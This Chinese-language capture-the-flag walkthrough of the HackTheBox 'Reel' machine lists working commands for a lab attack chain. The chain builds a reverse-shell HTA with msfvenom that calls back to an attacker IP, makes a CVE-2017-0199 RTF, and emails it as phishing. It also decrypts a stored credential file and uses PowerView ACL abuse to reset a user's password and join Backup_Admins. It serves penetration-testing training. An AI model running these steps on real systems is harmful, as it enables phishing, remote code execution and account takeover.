靶机ip:10.10.10.77
知识点
- RTF钓鱼
- ACL滥用-user-WriteOwner权限
- ACL滥用-group-WriteDacl权限
信息收集
nmap扫描
nmap --min-rate 10000 -A -sV -sC -p- 10.10.10.77
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 13:44 CST
Nmap scan report for 10.10.10.77
Host is up (0.76s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-28-18 11:19PM <DIR> documents
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized
Running (JUST GUESSING): Microsoft Windows 7 (85%)
OS CPE: cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Embedded Standard 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2024-10-27T05:48:32+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-time:
| date: 2024-10-27T05:48:28
|_ start_date: 2024-10-27T05:35:31
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled and required
|_clock-skew: mean: 2s, deviation: 3s, median: 0s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 644.73 ms 10.10.16.1
2 961.24 ms 10.10.10.77
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 263.65 seconds
开放21,22,25等若干端口,同时通过脚本扫描结果可知,该域名是REEL.HTB.LOCAL和HTB.LOCAL,将其添加到/etc/hosts文件中
FTP
从扫描结果可知,ftp是允许匿名登录的
ftp anonymous@10.10.10.77

发现三个文件,全部下载下来
prompt off
mget *
全部查看一下
- readme.txt

发现是要使用邮件发送rtf格式的文件,并且文档都会保存到这里
- AppLocker.docx

- Windows Event Forwarding.docx
打开后发现文件已经损坏,使用exiftool 检查数据
exiftool Windows\ Event\ Forwarding.docx

找到了个邮箱nico@megabank.com
RTF钓鱼
漏洞链接:CVE-2017-0199

使用msfvenom生成一个HTA文件
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.4 LPORT=8888 -f hta-psh -o shell.hta

使用CVE-2017-0199中的脚本创建一个RTF文件
python2 CVE-2017-0199/cve-2017-0199_toolkit.py -M gen -w shell.rtf -u http://10.10.16.4/shell.hta -t rtf -x 0
先启动一个http服务,在准备一个nc监听
使用sendemail 发送邮件
sendEmail -f root@admin.com -t nico@megabank.com -u "look me" -m "click me" -a shell.rtf -s 10.10.10.77 -v

大约等待30s左右,就获得到shell了

找到user.txt
nico -> Tom
在nico桌面上发现还有个cred.xml,查看一下

发现是tom的用户名和密码
可以使用Powershell的PSCredential,它提供了一种存储用户名、密码和凭据的方法。还有两个函数Import-CliXml和Export-CliXml ,用于将这些凭据保存到文件中以及从文件中恢复它们。
使用Import-CliXml加载文件来获取明文密码
powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"

获取到Tom用户的明文密码1ts-mag1c!!!

尝试使用ssh登录
ssh tom@10.10.10.77
AD Privesc

注意到桌面上有个AD Audit目录

先查看一下note.txt

查看一下其他文件

结合提示并实践后发现,运行不了SharpHound.exe,无法使用Bloodhound进行信息收集,所以我们目标放在acls.csv上
使用scp将文件下载下来
scp Tom@10.10.10.77:'/Users/tom/Desktop/AD Audit/BloodHound/Ingestors/acls.csv' ./


是一个ACL的文件,分析一下,先对PrincipalName简单筛选一下Tom

发现Tom对claire有WriteOwner权限,在搜索一下claire

发现claire对Backup_Admins组有WriteDacl权限
Tom->claire
注意到之前在tom机器上有PowerView.ps1
所以我们使用WriteOwner权限和PowerView.ps1的功能来登录claire
需要执行以下步骤:
- 成为
claire的ACL的所有者 - 获取该ACL权限
- 使用权限更改密码
先导入PowerView.ps1
. .\PowerView.ps1
先把Tom设置成为claire的ACL的所有者
Set-DomainObjectOwner -identity claire -OwnerIdentity tom
给予Tom更改ACL上密码的权限
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword
最后创建一个密码,然后给claire
$pass = ConvertTo-SecureString "Aa123456!" -AsPlainText -force
Set-DomainUserPassword -identity claire -accountpassword $pass

然后就可以通过ssh登录claire用户

claire->Backup_Admins
之前的ACL分析可知claire对Backup_Admins组有WriteDacl权限,可以用它将claire加入该组
先查看一下Backup_Admins组
net group backup_admins

当前用户只有ranj

现在添加claire
net group backup_admins claire /add
再查看一下Backup_Admins组
net group backup_admins

发现已经claire在Backup_Admins组中了,重新登录使其生效
